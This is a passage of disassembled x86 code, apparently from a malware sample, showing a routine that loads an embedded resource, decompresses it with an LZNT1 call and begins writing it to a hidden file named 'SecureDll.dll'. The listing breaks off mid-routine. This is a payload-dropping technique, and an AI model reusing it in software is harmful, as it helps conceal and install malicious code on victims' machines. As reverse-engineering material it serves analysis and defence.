 DecompressBuffer_SubRoutine proc near
hResInfo= dword ptr -1Ch
NumberOfBytesWritten= dword ptr -18h
hFile= dword ptr -14h
var_10= dword ptr -10h
lpBuffer= dword ptr -0Ch
hResData= dword ptr -8
nNumberOfBytesToWrite= dword ptr -4
push ebp
mov ebp, esp
sub esp, 1Ch
push 3 ; lpType
push offset a1 ; "1"
mov eax, hModule
push eax ; hModule
call ds:FindResourceA
mov [ebp+hResInfo], eax
mov ecx, [ebp+hResInfo]
push ecx ; hResInfo
mov edx, hModule
push edx ; hModule
call ds:SizeofResource
mov [ebp+nNumberOfBytesToWrite], eax
mov eax, [ebp+hResInfo]
push eax ; hResInfo
mov ecx, hModule
push ecx ; hModule
call ds:LoadResource
mov [ebp+hResData], eax
mov edx, [ebp+hResData]
push edx ; hResData
call ds:LockResource
mov [ebp+var_10], eax
push 4 ; flProtect
push 1000h ; flAllocationType
mov eax, [ebp+nNumberOfBytesToWrite]
imul eax, 3
push eax ; dwSize
push 0 ; lpAddress
call ds:VirtualAlloc
mov [ebp+lpBuffer], eax
lea ecx, [ebp+nNumberOfBytesToWrite]
push ecx
mov edx, [ebp+nNumberOfBytesToWrite]
push edx
mov eax, [ebp+var_10]
push eax
mov ecx, [ebp+nNumberOfBytesToWrite]
imul ecx, 3
push ecx
mov edx, [ebp+lpBuffer]
push edx
push 102h
call DecompressBuffer_ptr
push 0 ; hTemplateFile
push 2 ; dwFlagsAndAttributes
push 2 ; dwCreationDisposition
push 0 ; lpSecurityAttributes
push 0 ; dwShareMode
push 10000000h ; dwDesiredAccess
push offset aSecuredll_dll ; "SecureDll.dll"
call ds:CreateFileA
mov [ebp+hFile], eax
mov [ebp+NumberOfBytesWritten], 0
push 0 ; lpOverlapped